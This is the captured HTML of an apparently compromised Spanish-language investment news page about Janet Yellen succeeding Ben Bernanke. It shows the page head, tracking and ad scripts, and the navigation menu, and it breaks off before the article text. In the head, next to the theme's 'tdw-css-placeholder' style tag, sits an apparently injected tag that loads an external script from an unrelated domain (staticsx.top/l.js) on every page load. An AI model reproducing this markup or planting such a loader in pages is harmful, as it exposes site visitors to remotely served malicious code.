

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ideasinversion.com/yellen-la-mejor-sucesora-de-bernanke/
body_size: 20283
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Yellen, ¿la mejor sucesora de Bernanke?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ideasinversion.com/xmlrpc.php" />
    <!-- JM Twitter Cards by Julien Maury 8.0 -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@ideas_inversion">
<meta name="twitter:site" content="@ideas_inversion">
<meta property="og:title" content="Yellen, ¿la mejor sucesora de Bernanke?">
<meta property="og:description" content="Janet Yellen la vicepresidenta de la Fed tiene un buen historial para dirigir al Banco Central, dice Sheila Bair; aunque defiende los estímulos, enfrenta una campaña en contra de un sector dominad">
<meta property="og:image" content="http://ideasinversion.com/wp-content/uploads/2015/06/twitterCard.png">
<!-- /JM Twitter Cards by Julien Maury 8.0 -->
<link rel="icon" type="image/png" href="http://ideasinversion.com/wp-content/uploads/2019/03/preview-lightbox-Icono-FullColor.png">
<script>
dataLayer = [{"title":"Yellen, \u00bfla mejor sucesora de Bernanke?","author":"Juan Gabriel Garc\u00eda Bilbao","wordcount":1273,"logged_in":"false","page_id":18430,"post_date":"2013-07-24 14:40:05"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKJ86V3');</script>
<!-- End Google Tag Manager -->
<!-- This site is optimized with the Yoast SEO plugin v5.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ideasinversion.com/yellen-la-mejor-sucesora-de-bernanke/" />
<link rel="publisher" href="https://plus.google.com/u/0/b/114589524565978466064/114589524565978466064"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Yellen, ¿la mejor sucesora de Bernanke?" />
<meta property="og:description" content="Janet Yellen la vicepresidenta de la Fed tiene un buen historial para dirigir al Banco Central, dice Sheila Bair; aunque defiende los estímulos, enfrenta una campaña en contra de un sector dominado por hombres. Cuando yo era una joven miembro del personal del Senado a principios de 1980, tuve el increíble privilegio de trabajar en &hellip;" />
<meta property="og:url" content="https://ideasinversion.com/yellen-la-mejor-sucesora-de-bernanke/" />
<meta property="og:site_name" content="Ideas de Inversión" />
<meta property="article:publisher" content="https://www.facebook.com/IdeasInversion" />
<meta property="article:tag" content="anti-Yellen" />
<meta property="article:tag" content="dirigir al Banco Central" />
<meta property="article:tag" content="FED" />
<meta property="article:tag" content="nominación de Yellen" />
<meta property="article:tag" content="presidenta de la Reserva Federal" />
<meta property="article:tag" content="presidentes de la Reserva Federal" />
<meta property="article:tag" content="quien dirigira la fed" />
<meta property="article:tag" content="quien es el sucesor de Bernanke" />
<meta property="article:tag" content="Sheila Bair" />
<meta property="article:tag" content="suceder Ben Bernanke" />
<meta property="article:tag" content="vicepresidenta de la Fed" />
<meta property="article:section" content="Internacional" />
<meta property="article:published_time" content="2013-07-24T14:40:05+00:00" />
<meta property="og:image" content="https://ideasinversion.com/wp-content/uploads/2013/07/yellen-fed.jpg" />
<meta property="og:image:secure_url" content="https://ideasinversion.com/wp-content/uploads/2013/07/yellen-fed.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/ideasinversion.com\/","name":"Ideas de Inversi\u00f3n","potentialAction":{"@type":"SearchAction","target":"https:\/\/ideasinversion.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ideas de Inversión &raquo; Feed" href="https://ideasinversion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ideas de Inversión &raquo; RSS de los comentarios" href="https://ideasinversion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ideas de Inversión &raquo; Yellen, ¿la mejor sucesora de Bernanke? RSS de los comentarios" href="https://ideasinversion.com/yellen-la-mejor-sucesora-de-bernanke/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ideasinversion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ideasinversion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ideasinversion.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ideasinversion.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ideasinversion.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://ideasinversion.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.2'></script>
<link rel='https://api.w.org/' href='https://ideasinversion.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ideasinversion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ideasinversion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='https://ideasinversion.com/?p=18430' />
<link rel="alternate" type="application/json+oembed" href="https://ideasinversion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fideasinversion.com%2Fyellen-la-mejor-sucesora-de-bernanke%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ideasinversion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fideasinversion.com%2Fyellen-la-mejor-sucesora-de-bernanke%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ideasinversion.com\/wp-admin\/","wpRestNonce":"d4633d04bc","wpRestUrl":"https:\/\/ideasinversion.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ideasinversion.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ideasinversion.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://ideasinversion.com/yellen-la-mejor-sucesora-de-bernanke/amp/" /><meta name="generator" content="Powered by Slider Revolution 5.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/ideasinversion.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/ideasinversion.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff7531";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ideasinversion.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ideasinversion.com/extranjero/",
                                "name": "Internacional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ideasinversion.com/yellen-la-mejor-sucesora-de-bernanke/",
                                "name": "Yellen, ¿la mejor sucesora de Bernanke?"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-18430 single-format-standard yellen-la-mejor-sucesora-de-bernanke global-block-template-1 wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuideas-container"><ul id="menu-menuideas" class="td-mobile-main-menu"><li id="menu-item-25177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25177"><a href="https://ideasinversion.com/expertos-2/">Expertos<i class="td-icon-menu-right td-element-after"></i></a>
<ul  class="sub-menu">
	<li id="menu-item-25184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25184"><a href="https://ideasinversion.com/alexandra-sarmiento/">Alexandra Sarmiento</a></li>
	<li id="menu-item-25185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25185"><a href="https://ideasinversion.com/monica-sierra/">Monica Sierra</a></li>
	<li id="menu-item-25186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25186"><a href="https://ideasinversion.com/aldo-alexander-castillo/">Aldo Alexander Castillo</a></li>
	<li id="menu-item-25187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25187"><a href="https://ideasinversion.com/carlos-arcila-2/">Carlos Arcila</a></li>
	<li id="menu-item-25188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25188"><a href="https://ideasinversion.com/david-andres-aguirre/">David Andrés Aguirre</a></li>
	<li id="menu-item-25189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25189"><a href="https://ideasinversion.com/enrique-echavarria-wartenberg/">Enrique Echavarria Wartenberg</a></li>
	<li id="menu-item-25190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25190"><a href="https://ideasinversion.com/erick-humberto-nieves/">Erick Humberto Nieves</a></li>
	<li id="menu-item-25191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25191"><a href="https://ideasinversion.com/erick-mosquera-velandia/">Erick Mosquera Velandia</a></li>
	<li id="menu-item-25192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25192"><a href="https://ideasinversion.com/jhonatan-david-franco/">Jhonatan David Franco</a></li>
	<li id="menu-item-25193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25193"><a href="https://ideasinversion.com/jose-david-lopez/">José David López</a></li>
	<li id="menu-item-26087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26087"><a href="https://ideasinversion.com/juan-gabriel-garcia/">Juan Gabriel Garcia</a></li>
	<li id="menu-item-25194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25194"><a href="https://ideasinversion.com/luis-fernando-morales/">Luis Fernando Morales</a></li>
	<li id="menu-item-25195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25195"><a href="https://ideasinversion.com/ricardo-barboza-gonzalez/">Ricardo Barboza Gonzalez</a></li>
</ul>
</li>
<li id="menu-item-25180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25180"><a href="https://ideasinversion.com/noticias/">Noticias</a></li>
<li id="menu-item-25207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25207"><a href="#">Herramientas<i class="td-icon-menu-right td-element-after"></i></a>
<ul  class="sub-menu">
	<li id="menu-item-29154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29154"><a href="https://ideasinversion.com/planificador-de-seguros/">Planificador de seguros</a></li>
	<li id="menu-item-25197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25197"><a href="https://ideasinversion.com/widget-tarjetas-de-credito/">Encuentra las mejores Tarjetas de crédito</a></li>
	<li id="menu-item-25198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25198"><a href="https://ideasinversion.com/widget-cdts/">Identifica los mejores Cdt´s del Mercado.</a></li>
</ul>
</li>
<li id="menu-item-25182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25182"><a href="https://ideasinversion.com/finanzas-personales-2/">Finanzas Personales</a></li>
<li id="menu-item-25199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25199"><a href="https://ideasinversion.com/curiosidades/">Curiosidades</a></li>
<li id="menu-item-25200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25200"><a href="https://ideasinversion.com/contactenos/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ideasinversion.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ideasinversion.com/">
            <img class="td-retina-data" data-retina="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" src="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" alt=""/>
            <span class="td-visual-hidden">Ideas de Inversión</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69694eba7d08d_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ideasinversion.com/">
            <img class="td-retina-data" data-retina="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" src="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" alt=""/>
        </a>
        </div>
    <div class="menu-menuideas-container"><ul id="menu-menuideas-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-25177"><a href="https://ideasinversion.com/expertos-2/">Expertos</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25184"><a href="https://ideasinversion.com/alexandra-sarmiento/">Alexandra Sarmiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25185"><a href="https://ideasinversion.com/monica-sierra/">Monica Sierra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25186"><a href="https://ideasinversion.com/aldo-alexander-castillo/">Aldo Alexander Castillo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25187"><a href="https://ideasinversion.com/carlos-arcila-2/">Carlos Arcila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25188"><a href="https://ideasinversion.com/david-andres-aguirre/">David Andrés Aguirre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25189"><a href="https://ideasinversion.com/enrique-echavarria-wartenberg/">Enrique Echavarria Wartenberg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25190"><a href="https://ideasinversion.com/erick-humberto-nieves/">Erick Humberto Nieves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25191"><a href="https://ideasinversion.com/erick-mosquera-velandia/">Erick Mosquera Velandia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25192"><a href="https://ideasinversion.com/jhonatan-david-franco/">Jhonatan David Franco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25193"><a href="https://ideasinversion.com/jose-david-lopez/">José David López</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26087"><a href="https://ideasinversion.com/juan-gabriel-garcia/">Juan Gabriel Garcia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25194"><a href="https://ideasinversion.com/luis-fernando-morales/">Luis Fernando Morales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25195"><a href="https://ideasinversion.com/ricardo-barboza-gonzalez/">Ricardo Barboza Gonzalez</a></li>
</ul>
</li>
